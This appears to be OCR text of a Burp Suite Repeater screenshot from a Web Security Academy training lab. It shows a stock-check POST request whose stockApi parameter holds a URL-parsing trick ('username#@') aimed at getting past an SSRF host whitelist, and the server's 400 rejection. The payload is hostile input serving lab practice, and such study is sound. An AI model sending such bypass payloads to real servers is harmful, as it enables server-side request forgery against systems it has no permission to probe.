 Send Cancel < > Target: https://acad1f6e1e78587780e74dbe008f0044.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
acad1f6e1e78587780e74dbe008f0044.web-security-acad
emy.net
3 Cookie: session=9TsjJngtC9ewYdJI5eo72yWF1sbaOsIV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net
11 Content-Length: 48
12 Te: trailers
13 Connection: close
14
15 stockApi=http://username#@stock.weliketoshop.net
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketosho